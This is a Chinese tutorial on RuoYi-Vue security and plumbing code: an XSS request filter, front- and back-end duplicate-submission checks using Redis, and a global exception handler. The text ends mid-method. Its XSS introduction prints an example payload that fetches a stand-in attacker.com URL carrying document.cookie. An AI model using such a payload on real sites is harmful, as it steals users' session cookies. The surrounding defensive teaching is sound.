一 XSS脚本过滤

1、什么是XSS攻击

XSS攻击通常指的是通过利用网页开发时留下的漏洞,通过巧妙的方法注入恶意指令代码到网页,使用户加载并执行攻击者恶意制造的网页程序。这些恶意网页程序通常是JavaScript,但实际上也可以包括Java、 VBScript、ActiveX、 Flash 或者甚至是普通的HTML。攻击成功后,攻击者可能得到包括但不限于更高的权限(如执行一些操作)、私密网页内容、会话和cookie等各种内容。

2、示例

假设一个网站的搜索功能存在XSS漏洞,搜索结果页面的URL为:example.com/search?q=he... 搜索结果页面直接将 q 参数的内容显示在页面上,但未进行转义。攻击者构造恶意链接:https://example.com/search?q=<script>alert('XSS')</script>。当用户点击此链接时,页面会执行 <script>alert('XSS')</script>,弹出警告框。在真实攻击中,脚本可能窃取用户的Cookie:

javascript

<script>

fetch('https://attacker.com/steal?cookie=' + document.cookie);

</script>3、XSS脚本过滤实现

有多种方法可以防止XSS脚本攻击,如:输入过滤与转义,设置HttpOnly Cookie,使用React、Vue等框架默认对插值进行转义等。这里使用的是输入过滤与转义的方法。

3.1 yml配置

在ruoyi-admin模块的application.yml文件中配置

yml

# 防止XSS攻击

xss:

# 过滤开关

enabled: true

# 排除链接(多个用逗号分隔)

excludes: /system/notice

# 匹配链接

urlPatterns: /system/*,/monitor/*,/tool/*3.2 Filter配置

在ruoyi-framework模块com.ruoyi.framework.config下的FilterConfig中配置过滤器

java

package com.ruoyi.framework.config;

import java.util.HashMap;

import java.util.Map;

import javax.servlet.DispatcherType;

import org.springframework.beans.factory.annotation.Value;

import org.springframework.boot.autoconfigure.condition.ConditionalOnProperty;

import org.springframework.boot.web.servlet.FilterRegistrationBean;

import org.springframework.context.annotation.Bean;

import org.springframework.context.annotation.Configuration;

import com.ruoyi.common.filter.RepeatableFilter;

import com.ruoyi.common.filter.XssFilter;

import com.ruoyi.common.utils.StringUtils;

/**

* Filter配置

*

* @author ruoyi

*/

@Configuration

public class FilterConfig

{

// 读取yml中的xss.excludes配置

@Value("${xss.excludes}")

private String excludes;

// 读取yml中的xss.urlPatterns配置

@Value("${xss.urlPatterns}")

private String urlPatterns;

// 抑制编译器警告

@SuppressWarnings({ "rawtypes", "unchecked" })

@Bean

// 读取yml中的xss.enabled配置,如果值是true的执行

@ConditionalOnProperty(value = "xss.enabled", havingValue = "true")

public FilterRegistrationBean xssFilterRegistration()

{

// 注册XssFilter过滤器到指定URL模式

FilterRegistrationBean registration = new FilterRegistrationBean();

registration.setDispatcherTypes(DispatcherType.REQUEST);

registration.setFilter(new XssFilter());

registration.addUrlPatterns(StringUtils.split(urlPatterns, ","));

registration.setName("xssFilter");

// 设置过滤器执行顺序:XssFilter优先级最高

registration.setOrder(FilterRegistrationBean.HIGHEST_PRECEDENCE);

Map<String, String> initParameters = new HashMap<String, String>();

initParameters.put("excludes", excludes);

registration.setInitParameters(initParameters);

return registration;

}

@SuppressWarnings({ "rawtypes", "unchecked" })

@Bean

public FilterRegistrationBean someFilterRegistration()

{

FilterRegistrationBean registration = new FilterRegistrationBean();

registration.setFilter(new RepeatableFilter());

registration.addUrlPatterns("/*");

registration.setName("repeatableFilter");

// 设置过滤器执行顺序:RepeatableFilter优先级最低

registration.setOrder(FilterRegistrationBean.LOWEST_PRECEDENCE);

return registration;

}

}3.3 XssFilter过滤器

在ruoyi-common模块com.ruoyi.common.filter下的XssFilter,实现XssFilter的具体逻辑

java

package com.ruoyi.common.filter;

import java.io.IOException;

import java.util.ArrayList;

import java.util.List;

import javax.servlet.Filter;

import javax.servlet.FilterChain;

import javax.servlet.FilterConfig;

import javax.servlet.ServletException;

import javax.servlet.ServletRequest;

import javax.servlet.ServletResponse;

import javax.servlet.http.HttpServletRequest;

import javax.servlet.http.HttpServletResponse;

import com.ruoyi.common.utils.StringUtils;

import com.ruoyi.common.enums.HttpMethod;

/**

* 防止XSS攻击的过滤器

*

* @author ruoyi

*/

public class XssFilter implements Filter

{

/**

* 排除链接

*/

public List<String> excludes = new ArrayList<>();

// 获取要排除过滤的链接

@Override

public void init(FilterConfig filterConfig) throws ServletException

{

String tempExcludes = filterConfig.getInitParameter("excludes");

if (StringUtils.isNotEmpty(tempExcludes))

{

String[] urls = tempExcludes.split(",");

for (String url : urls)

{

excludes.add(url);

}

}

}

// 执行过滤

@Override

public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)

throws IOException, ServletException

{

HttpServletRequest req = (HttpServletRequest) request;

HttpServletResponse resp = (HttpServletResponse) response;

if (handleExcludeURL(req, resp))

{

// 不需要过滤,用chain.doFilter(request, response)将原始请求传递给下一个过滤器

chain.doFilter(request, response);

return;

}

// 需要过滤调用XssHttpServletRequestWrapper进行过滤

XssHttpServletRequestWrapper xssRequest = new XssHttpServletRequestWrapper((HttpServletRequest) request);

// 将过滤后的请求往下传递

chain.doFilter(xssRequest, response);

}

// 判断请求是否需要过滤,不需要过滤返回true

private boolean handleExcludeURL(HttpServletRequest request, HttpServletResponse response)

{

String url = request.getServletPath();

String method = request.getMethod();

// GET DELETE 不过滤

if (method == null || HttpMethod.GET.matches(method) || HttpMethod.DELETE.matches(method))

{

return true;

}

return StringUtils.matches(url, excludes);

}

@Override

public void destroy()

{

}

}3.4 Xss过滤处理

在ruoyi-common模块com.ruoyi.common.filter下的XssHttpServletRequestWrapper实现具体过滤逻辑

java

package com.ruoyi.common.filter;

import java.io.ByteArrayInputStream;

import java.io.IOException;

import javax.servlet.ReadListener;

import javax.servlet.ServletInputStream;

import javax.servlet.http.HttpServletRequest;

import javax.servlet.http.HttpServletRequestWrapper;

import org.apache.commons.io.IOUtils;

import org.springframework.http.HttpHeaders;

import org.springframework.http.MediaType;

import com.ruoyi.common.utils.StringUtils;

import com.ruoyi.common.utils.html.EscapeUtil;

/**

* XSS过滤处理

*

* @author ruoyi

*/

// 继承HttpServletRequestWrapper

public class XssHttpServletRequestWrapper extends HttpServletRequestWrapper

{

/**

* @param request

*/

// 构造器

//接收原始的HttpServletRequest对象并传递给父类构造函数,保存原始请求对象的引用,以便在需要时调用其方法

public XssHttpServletRequestWrapper(HttpServletRequest request)

{

super(request);

}

/*

* 参数值处理

*/

@Override

public String[] getParameterValues(String name)

{

// 获取参数值数组

String[] values = super.getParameterValues(name);

if (values != null)

{

int length = values.length;

String[] escapesValues = new String[length];

// 遍历每个参数值

for (int i = 0; i < length; i++)

{

// 防xss攻击和过滤前后空格

escapesValues[i] = EscapeUtil.clean(values[i]).trim();

}

return escapesValues;

}

return super.getParameterValues(name);

}

/*

* 请求体处理

*/

@Override

public ServletInputStream getInputStream() throws IOException

{

// 非json类型,直接返回

if (!isJsonRequest())

{

return super.getInputStream();

}

// 为空,直接返回

String json = IOUtils.toString(super.getInputStream(), "utf-8");

if (StringUtils.isEmpty(json))

{

return super.getInputStream();

}

// xss过滤

json = EscapeUtil.clean(json).trim();

byte[] jsonBytes = json.getBytes("utf-8");

final ByteArrayInputStream bis = new ByteArrayInputStream(jsonBytes);

// 创建自定义的ServletInputStream,返回处理后的内容

return new ServletInputStream()

{

@Override

public boolean isFinished()

{

return true;

}

@Override

public boolean isReady()

{

return true;

}

@Override

public int available() throws IOException

{

return jsonBytes.length;

}

@Override

public void setReadListener(ReadListener readListener)

{

}

@Override

public int read() throws IOException

{

return bis.read();

}

};

}

/**

* 是否是Json请求

*

* @param request

*/

public boolean isJsonRequest()

{

// 检查Content-Type头部是否为"application/json"来判断是否为JSON请求

String header = super.getHeader(HttpHeaders.CONTENT_TYPE);

return StringUtils.startsWithIgnoreCase(header, MediaType.APPLICATION_JSON_VALUE);

}

}3.5 总结

1.请求拦截:通过Servlet过滤器拦截所有进入的HTTP请求 2.参数处理:对请求参数和请求体中的内容进行XSS清理 3.白名单机制:使用HTML白名单,只允许安全的HTML标签和属性 4.可配置性:通过配置文件控制过滤器的启用、URL匹配规则等

这种实现方式可以有效防止常见的XSS攻击,同时具有良好的可配置性和扩展性。当启用XSS防护后,所有经过指定URL模式的请求都会被自动清理,防止恶意脚本注入。

二 防重复提交过滤

1、防重复提交效果



在参数设置中新增一个参数并快速连续点多次确定

这里提示的 数据正在处理,请勿重复提交。 是前端中的防重复提交限制,我们把前端防重复提交代码注掉再进行测试

这里的错误提示是后端防重复数据的提示,我们在这个接口方法上新增@RepeatSubmit注解后再进行测试

这里提示的 不允许重复提交,请稍后再试。是自定义注解@RepeatSubmit的限制

2、前端防重复提交限制

在前端utils包下request.js中有一个request拦截器

javascript

// request拦截器

service.interceptors.request.use(config => {

// 是否需要设置 token

const isToken = (config.headers || {}).isToken === false

// 是否需要防止数据重复提交

const isRepeatSubmit = (config.headers || {}).repeatSubmit === false

if (getToken() && !isToken) {

// 让每个请求携带自定义token 请根据实际情况自行修改

config.headers['Authorization'] = 'Bearer ' + getToken()

}

// get请求映射params参数

if (config.method === 'get' && config.params) {

let url = config.url + '?' + tansParams(config.params)

url = url.slice(0, -1)

config.params = {}

config.url = url

}

// 如果需要防止重复提交且请求方法为post或put请求

if (!isRepeatSubmit && (config.method === 'post' || config.method === 'put')) {

const requestObj = {

url: config.url,

data: typeof config.data === 'object' ? JSON.stringify(config.data) : config.data,

time: new Date().getTime()

}

const requestSize = Object.keys(JSON.stringify(requestObj)).length // 请求数据大小

const limitSize = 5 * 1024 * 1024 // 限制存放数据5M

if (requestSize >= limitSize) {

console.warn(`[${config.url}]: ` + '请求数据大小超出允许的5M限制,无法进行防重复提交验证。')

return config

}

// 检查 sessionStorage 中是否已存在相同的请求数据,如果不存在,则将当前请求数据存储到 sessionStorage 中

const sessionObj = cache.session.getJSON('sessionObj')

if (sessionObj === undefined || sessionObj === null || sessionObj === '') {

cache.session.setJSON('sessionObj', requestObj)

} else {

// 根据请求时间来判断是否是重复提交

const s_url = sessionObj.url // 请求地址

const s_data = sessionObj.data // 请求数据

const s_time = sessionObj.time // 请求时间

const interval = 1000 // 间隔时间(ms),小于此时间视为重复提交

if (s_data === requestObj.data && requestObj.time - s_time < interval && s_url === requestObj.url) {

const message = '数据正在处理,请勿重复提交'

console.warn(`[${s_url}]: ` + message)

return Promise.reject(new Error(message))

} else {

cache.session.setJSON('sessionObj', requestObj)

}

}

}

return config

}, error => {

console.log(error)

Promise.reject(error)

})3、后端防重复提交限制

3.1 请求包装

在FilterConfig.java中注册了一个RepeatableFilter过滤器,RepeatableFilter会将原始的HttpServletRequest包装成RepeatedlyRequestWrapper,使得请求体可以被多次读取,从而支持后续的重复提交检查逻辑。

java

@Bean

public FilterRegistrationBean someFilterRegistration()

{

FilterRegistrationBean registration = new FilterRegistrationBean();

registration.setFilter(new RepeatableFilter());

registration.addUrlPatterns("/*");

registration.setName("repeatableFilter");

registration.setOrder(FilterRegistrationBean.LOWEST_PRECEDENCE);

return registration;

}RepeatableFilter过滤器用于将需要的请求包装成RepeatedlyRequestWrapper

java

package com.ruoyi.common.filter;

import java.io.IOException;

import javax.servlet.Filter;

import javax.servlet.FilterChain;

import javax.servlet.FilterConfig;

import javax.servlet.ServletException;

import javax.servlet.ServletRequest;

import javax.servlet.ServletResponse;

import javax.servlet.http.HttpServletRequest;

import org.springframework.http.MediaType;

import com.ruoyi.common.utils.StringUtils;

/**

* Repeatable 过滤器

*

* @author ruoyi

*/

public class RepeatableFilter implements Filter

{

@Override

public void init(FilterConfig filterConfig) throws ServletException

{

}

@Override

public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)

throws IOException, ServletException

{

ServletRequest requestWrapper = null;

if (request instanceof HttpServletRequest

&& StringUtils.startsWithIgnoreCase(request.getContentType(), MediaType.APPLICATION_JSON_VALUE))

{

requestWrapper = new RepeatedlyRequestWrapper((HttpServletRequest) request, response);

}

if (null == requestWrapper)

{

chain.doFilter(request, response);

}

else

{

chain.doFilter(requestWrapper, response);

}

}

@Override

public void destroy()

{

}

}RuoYi-Vue使用RepeatedlyRequestWrapper类来包装原始的HTTP请求,使得请求体可以被多次读取:

java

package com.ruoyi.common.filter;

import java.io.BufferedReader;

import java.io.ByteArrayInputStream;

import java.io.IOException;

import java.io.InputStreamReader;

import javax.servlet.ReadListener;

import javax.servlet.ServletInputStream;

import javax.servlet.ServletResponse;

import javax.servlet.http.HttpServletRequest;

import javax.servlet.http.HttpServletRequestWrapper;

import com.ruoyi.common.utils.http.HttpHelper;

import com.ruoyi.common.constant.Constants;

/**

* 构建可重复读取inputStream的request

*

* @author ruoyi

*/

public class RepeatedlyRequestWrapper extends HttpServletRequestWrapper

{

private final byte[] body;

public RepeatedlyRequestWrapper(HttpServletRequest request, ServletResponse response) throws IOException

{

super(request);

request.setCharacterEncoding(Constants.UTF8);

response.setCharacterEncoding(Constants.UTF8);

body = HttpHelper.getBodyString(request).getBytes(Constants.UTF8);

}

@Override

public BufferedReader getReader() throws IOException

{

return new BufferedReader(new InputStreamReader(getInputStream()));

}

@Override

public ServletInputStream getInputStream() throws IOException

{

final ByteArrayInputStream bais = new ByteArrayInputStream(body);

return new ServletInputStream()

{

@Override

public int read() throws IOException

{

return bais.read();

}

@Override

public int available() throws IOException

{

return body.length;

}

@Override

public boolean isFinished()

{

return false;

}

@Override

public boolean isReady()

{

return false;

}

@Override

public void setReadListener(ReadListener readListener)

{

}

};

}

}3.2 自定义注解

在ruoyi-common模块com.ruoyi.common.annotation下的RepeatSubmit接口

java

package com.ruoyi.common.annotation;

import java.lang.annotation.Documented;

import java.lang.annotation.ElementType;

import java.lang.annotation.Inherited;

import java.lang.annotation.Retention;

import java.lang.annotation.RetentionPolicy;

import java.lang.annotation.Target;

/**

* 自定义注解防止表单重复提交

*

* @author ruoyi

*

*/

@Inherited

@Target(ElementType.METHOD)

@Retention(RetentionPolicy.RUNTIME)

@Documented

public @interface RepeatSubmit

{

/**

* 间隔时间(ms),小于此时间视为重复提交

*/

public int interval() default 5000;

/**

* 提示消息

*/

public String message() default "不允许重复提交,请稍候再试";

}@Inherited - 允许子类继承该注解 @Target(ElementType.METHOD) - 注解只能用于方法上 @Retention(RetentionPolicy.RUNTIME) - 运行时保留,可通过反射获取 @Documented - 生成JavaDoc文档时包含该注解

3.3 拦截器

在rouyi-framework模块com.ruoyi.framework.interceptor下的抽象拦截器

java

package com.ruoyi.framework.interceptor;

import java.lang.reflect.Method;

import javax.servlet.http.HttpServletRequest;

import javax.servlet.http.HttpServletResponse;

import org.springframework.stereotype.Component;

import org.springframework.web.method.HandlerMethod;

import org.springframework.web.servlet.HandlerInterceptor;

import com.alibaba.fastjson2.JSON;

import com.ruoyi.common.annotation.RepeatSubmit;

import com.ruoyi.common.core.domain.AjaxResult;

import com.ruoyi.common.utils.ServletUtils;

/**

* 防止重复提交拦截器

*

* @author ruoyi

*/

@Component

public abstract class RepeatSubmitInterceptor implements HandlerInterceptor

{

@Override

public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception

{

if (handler instanceof HandlerMethod)

{

HandlerMethod handlerMethod = (HandlerMethod) handler;

Method method = handlerMethod.getMethod();

RepeatSubmit annotation = method.getAnnotation(RepeatSubmit.class);

if (annotation != null)

{

if (this.isRepeatSubmit(request, annotation))

{

AjaxResult ajaxResult = AjaxResult.error(annotation.message());

ServletUtils.renderString(response, JSON.toJSONString(ajaxResult));

return false;

}

}

return true;

}

else

{

return true;

}

}

/**

* 验证是否重复提交由子类实现具体的防重复提交的规则

*

* @param request 请求信息

* @param annotation 防重复注解参数

* @return 结果

* @throws Exception

*/

public abstract boolean isRepeatSubmit(HttpServletRequest request, RepeatSubmit annotation);

}1、实现了Spring的HandlerInterceptor接口 2、在preHandle方法中检查请求方法是否有@RepeatSubmit注解 3、如果有注解且判断为重复提交,则返回错误信息 4、具体的重复提交判断逻辑由子类实现isRepeatSubmit方法完成

具体实现类SameUrlDataInterceptor使用Redis来存储和比较请求数据

java

package com.ruoyi.framework.interceptor.impl;

import java.util.HashMap;

import java.util.Map;

import java.util.concurrent.TimeUnit;

import javax.servlet.http.HttpServletRequest;

import org.springframework.beans.factory.annotation.Autowired;

import org.springframework.beans.factory.annotation.Value;

import org.springframework.stereotype.Component;

import com.alibaba.fastjson2.JSON;

import com.ruoyi.common.annotation.RepeatSubmit;

import com.ruoyi.common.constant.CacheConstants;

import com.ruoyi.common.core.redis.RedisCache;

import com.ruoyi.common.filter.RepeatedlyRequestWrapper;

import com.ruoyi.common.utils.StringUtils;

import com.ruoyi.common.utils.http.HttpHelper;

import com.ruoyi.framework.interceptor.RepeatSubmitInterceptor;

/**

* 判断请求url和数据是否和上一次相同,

* 如果和上次相同,则是重复提交表单。 有效时间为10秒内。

*

* @author ruoyi

*/

@Component

public class SameUrlDataInterceptor extends RepeatSubmitInterceptor

{

public final String REPEAT_PARAMS = "repeatParams";

public final String REPEAT_TIME = "repeatTime";

// 令牌自定义标识

@Value("${token.header}")

private String header;

@Autowired

private RedisCache redisCache;

@SuppressWarnings("unchecked")

@Override

public boolean isRepeatSubmit(HttpServletRequest request, RepeatSubmit annotation)

{

String nowParams = "";

if (request instanceof RepeatedlyRequestWrapper)

{

RepeatedlyRequestWrapper repeatedlyRequest = (RepeatedlyRequestWrapper) request;

nowParams = HttpHelper.getBodyString(repeatedlyRequest);

}

// body参数为空,获取Parameter的数据

if (StringUtils.isEmpty(nowParams))

{

nowParams = JSON.toJSONString(request.getParameterMap());

}

Map<String, Object> nowDataMap = new HashMap<String, Object>();

nowDataMap.put(REPEAT_PARAMS, nowParams);

nowDataMap.put(REPEAT_TIME, System.currentTimeMillis());

// 请求地址(作为存放cache的key值)

String url = request.getRequestURI();

// 唯一值(没有消息头则使用请求地址)

String submitKey = StringUtils.trimToEmpty(request.getHeader(header));

// 唯一标识(指定key + url + 消息头)

String cacheRepeatKey = CacheConstants.REPEAT_SUBMIT_KEY + url + submitKey;

// 获取到redis中的缓存

Object sessionObj = redisCache.getCacheObject(cacheRepeatKey);

// 如果有缓存,判断时间是否超过了注解@RepeatSubmit设置的时间

if (sessionObj != null)

{

Map<String, Object> sessionMap = (Map<String, Object>) sessionObj;

if (sessionMap.containsKey(url))

{

Map<String, Object> preDataMap = (Map<String, Object>) sessionMap.get(url);

if (compareParams(nowDataMap, preDataMap) && compareTime(nowDataMap, preDataMap, annotation.interval()))

{

return true;

}

}

}

// 如果没有缓存或已经超过了设置的时间间隔则将这次的数据存到redis中

Map<String, Object> cacheMap = new HashMap<String, Object>();

cacheMap.put(url, nowDataMap);

redisCache.setCacheObject(cacheRepeatKey, cacheMap, annotation.interval(), TimeUnit.MILLISECONDS);

return false;

}

/**

* 判断参数是否相同

*/

private boolean compareParams(Map<String, Object> nowMap, Map<String, Object> preMap)

{

String nowParams = (String) nowMap.get(REPEAT_PARAMS);

String preParams = (String) preMap.get(REPEAT_PARAMS);

return nowParams.equals(preParams);

}

/**

* 判断两次间隔时间

*/

private boolean compareTime(Map<String, Object> nowMap, Map<String, Object> preMap, int interval)

{

long time1 = (Long) nowMap.get(REPEAT_TIME);

long time2 = (Long) preMap.get(REPEAT_TIME);

if ((time1 - time2) < interval)

{

return true;

}

return false;

}

}3.4 注册拦截器

在ruoyi-common模块中com.ruoyi.framework.config下的ResourcesConfig中注册拦截器

java

@Configuration

public class ResourcesConfig implements WebMvcConfigurer

{

@Autowired

private RepeatSubmitInterceptor repeatSubmitInterceptor;

......

/**

* 自定义拦截规则

*/

@Override

public void addInterceptors(InterceptorRegistry registry)

{

registry.addInterceptor(repeatSubmitInterceptor).addPathPatterns("/**");

}

......

}3.5 总结

1.请求包装:通过RepeatableFilter和RepeatedlyRequestWrapper使请求体可以被多次读取

2.拦截器机制:使用RepeatSubmitInterceptor拦截带有@RepeatSubmit注解的请求方法

3.Redis缓存:利用Redis存储请求信息,用于比较判断是否重复提交

4.参数比较:比较请求URL、参数内容和时间间隔来判断是否为重复提交

5.全局配置:在FilterConfig中注册相关过滤器,在ResourcesConfig中注册拦截器

这种设计使得防重复提交功能模块化、可配置,并且对业务代码侵入性较小,只需在需要的方法上添加@RepeatSubmit注解即可实现防护。

三 全局异常处理

本节部分内容来自官方文档

通常一个web框架中,有大量需要处理的异常。比如业务异常,权限不足等等。前端通过弹出提示信息的方式告诉用户出了什么错误。 通常情况下我们用try.....catch....对异常进行捕捉处理,但是在实际项目中对业务模块进行异常捕捉,会造成代码重复和繁杂, 我们希望代码中只有业务相关的操作,所有的异常我们单独设立一个类来处理它。全局异常就是对框架所有异常进行统一管理。 我们在可能发生异常的方法里throw抛给控制器。然后由全局异常处理器对异常进行统一处理。 如此,我们的Controller中的方法就可以很简洁了。

1、统一返回实体定义

在ruoyi-common下com.ruoyi.common.core.domain的AjaxResult 定义状态码,内容,数据对象以及各种返回方法。

java

package com.ruoyi.common.core.domain;

import java.util.HashMap;

import java.util.Objects;

import com.ruoyi.common.constant.HttpStatus;

import com.ruoyi.common.utils.StringUtils;

/**

* 操作消息提醒

*

* @author ruoyi

*/

public class AjaxResult extends HashMap<String, Object>

{

private static final long serialVersionUID = 1L;

/** 状态码 */

public static final String CODE_TAG = "code";

/** 返回内容 */

public static final String MSG_TAG = "msg";

/** 数据对象 */

public static final String DATA_TAG = "data";

/**

* 初始化一个新创建的 AjaxResult 对象,使其表示一个空消息。

*/

public AjaxResult()

{

}

/**

* 初始化一个新创建的 AjaxResult 对象

*

* @param code 状态码

* @param msg 返回内容

*/

public AjaxResult(int code, String msg)

{

super.put(CODE_TAG, code);

super.put(MSG_TAG, msg);

}

/**

* 初始化一个新创建的 AjaxResult 对象

*

* @param code 状态码

* @param msg 返回内容

* @param data 数据对象

*/

public AjaxResult(int code, String msg, Object data)

{

super.put(CODE_TAG, code);

super.put(MSG_TAG, msg);

if (StringUtils.isNotNull(data))

{

super.put(DATA_TAG, data);

}

}

/**

* 返回成功消息

*

* @return 成功消息

*/

public static AjaxResult success()

{

return AjaxResult.success("操作成功");

}

/**

* 返回成功数据

*

* @return 成功消息

*/

public static AjaxResult success(Object data)

{

return AjaxResult.success("操作成功", data);

}

/**

* 返回成功消息

*

* @param msg 返回内容

* @return 成功消息

*/

public static AjaxResult success(String msg)

{

return AjaxResult.success(msg, null);

}

/**

* 返回成功消息

*

* @param msg 返回内容

* @param data 数据对象

* @return 成功消息

*/

public static AjaxResult success(String msg, Object data)

{

return new AjaxResult(HttpStatus.SUCCESS, msg, data);

}

/**

* 返回警告消息

*

* @param msg 返回内容

* @return 警告消息

*/

public static AjaxResult warn(String msg)

{

return AjaxResult.warn(msg, null);

}

/**

* 返回警告消息

*

* @param msg 返回内容

* @param data 数据对象

* @return 警告消息

*/

public static AjaxResult warn(String msg, Object data)

{

return new AjaxResult(HttpStatus.WARN, msg, data);

}

/**

* 返回错误消息

*

* @return 错误消息

*/

public static AjaxResult error()

{

return AjaxResult.error("操作失败");

}

/**

* 返回错误消息

*

* @param msg 返回内容

* @return 错误消息

*/

public static AjaxResult error(String msg)

{

return AjaxResult.error(msg, null);

}

/**

* 返回错误消息

*

* @param msg 返回内容

* @param data 数据对象

* @return 错误消息

*/

public static AjaxResult error(String msg, Object data)

{

return new AjaxResult(HttpStatus.ERROR, msg, data);

}

/**

* 返回错误消息

*

* @param code 状态码

* @param msg 返回内容

* @return 错误消息

*/

public static AjaxResult error(int code, String msg)

{

return new AjaxResult(code, msg, null);

}

/**

* 是否为成功消息

*

* @return 结果

*/

public boolean isSuccess()

{

return Objects.equals(HttpStatus.SUCCESS, this.get(CODE_TAG));

}

/**

* 是否为警告消息

*

* @return 结果

*/

public boolean isWarn()

{

return Objects.equals(HttpStatus.WARN, this.get(CODE_TAG));

}

/**

* 是否为错误消息

*

* @return 结果

*/

public boolean isError()

{

return Objects.equals(HttpStatus.ERROR, this.get(CODE_TAG));

}

/**

* 方便链式调用

*

* @param key 键

* @param value 值

* @return 数据对象

*/

@Override

public AjaxResult put(String key, Object value)

{

super.put(key, value);

return this;

}

}2、全局异常处理

这里通过注解@RestControllerAdvice的GlobalExceptionHandler类实现全局异常处理。 使用@RestControllerAdvice注解,可以捕获整个应用中所有@RestController抛出的异常。GlobalExceptionHandler类中定义了多种@ExceptionHandler方法来处理不同类型的异常

java

package com.ruoyi.framework.web.exception;

import javax.servlet.http.HttpServletRequest;

import org.slf4j.Logger;

import org.slf4j.LoggerFactory;

import org.springframework.security.access.AccessDeniedException;

import org.springframework.validation.BindException;

import org.springframework.web.HttpRequestMethodNotSupportedException;

import org.springframework.web.bind.MethodArgumentNotValidException;

import org.springframework.web.bind.MissingPathVariableException;

import org.springframework.web.bind.annotation.ExceptionHandler;

import org.springframework.web.bind.annotation.RestControllerAdvice;

import org.springframework.web.method.annotation.MethodArgumentTypeMismatchException;

import com.ruoyi.common.constant.HttpStatus;

import com.ruoyi.common.core.domain.AjaxResult;

import com.ruoyi.common.core.text.Convert;

import com.ruoyi.common.exception.DemoModeException;

import com.ruoyi.common.exception.ServiceException;

import com.ruoyi.common.utils.StringUtils;

import com.ruoyi.common.utils.html.EscapeUtil;

/**

* 全局异常处理器

*

* @author ruoyi

*/

@RestControllerAdvice

public class GlobalExceptionHandler

{

private static final Logger log = LoggerFactory.getLogger(GlobalExceptionHandler.class);

/**

* 权限校验异常

*/

@ExceptionHandler(AccessDeniedException.class)

public AjaxResult handleAccessDeniedException(AccessDeniedException e, HttpServletRequest request)

{

String requestURI = request.getRequestURI();

log.error("请求地址'{}',权限校验失败'{}'", requestURI, e.getMessage());

return AjaxResult.error(HttpStatus.FORBIDDEN, "没有权限,请联系管理员授权");

}

/**

* 请求方式不支持

*/

@ExceptionHandler(HttpRequestMethodNotSupportedException.class)

public AjaxResult handleHttpRequestMethodNotSupported(HttpRequestMethodNotSupportedException e,

HttpServletRequest request)

{

String requestURI = request.getRequestURI();

log.error("请求地址'{}',不支持'{}'请求", requestURI, e.getMethod());

return AjaxResult.error(e.getMessage());

}

/**

* 业务异常

*/

@ExceptionHandler(ServiceException.class)

public AjaxResult handleServiceException(ServiceException e, HttpServletRequest request)

{

log.error(e.getMessage(), e);

Integer code = e.getCode();

return StringUtils.isNotNull(code) ? AjaxResult.error(code, e.getMessage()) : AjaxResult.error(e.getMessage());

}

/**

* 请求路径中缺少必需的路径变量

*/

@ExceptionHandler(MissingPathVariableException.class)

public AjaxResult handleMissingPathVariableException(MissingPathVariableException e, HttpServletRequest request)

{

String requestURI = request.getRequestURI();

log.error("请求路径中缺少必需的路径变量'{}',发生系统异常.", requestURI, e);

return AjaxResult.error(String.format("请求路径中缺少必需的路径变量[%s]", e.getVariableName()));

}

/**

* 请求参数类型不匹配

*/

@ExceptionHandler(MethodArgumentTypeMismatchException.class)

public AjaxResult handleMethodArgumentTypeMismatchException(MethodArgumentTypeMismatchException e, HttpServletRequest request)

{

String requestURI = request.getRequestURI();

